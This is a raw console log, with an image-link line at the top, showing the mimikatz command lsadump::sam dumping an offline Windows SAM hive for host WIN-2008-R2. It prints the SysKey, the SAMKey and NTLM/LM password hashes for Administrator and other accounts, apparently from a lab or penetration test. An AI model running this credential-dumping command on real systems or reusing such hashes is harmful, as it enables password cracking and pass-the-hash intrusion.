 mimikatz # lsadump::sam /sam:sam.hive /system:system.hive
Domain : WIN-2008-R2
SysKey : 7fc5363dd2535582deb3d794d33608be
Local SID : S-1-5-21-3638280090-1383983184-166669069
SAMKey : 367136a34ac9b85b4f66dbec1548da8a
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: a38620df617193f1452d56451cb29000
    lm  - 0: 882ce7cd3102f2f9c6c55ce1f443a2a2
    ntlm- 0: a38620df617193f1452d56451cb29000
    ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Ms
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003e9 (1001)
User : 003
  Hash NTLM: f3249a3fa40df064f51021e53ffd07c5
    lm  - 0: 74c0376403b17e23a9aa61a520571d0e
    ntlm- 0: f3249a3fa40df064f51021e53ffd07c5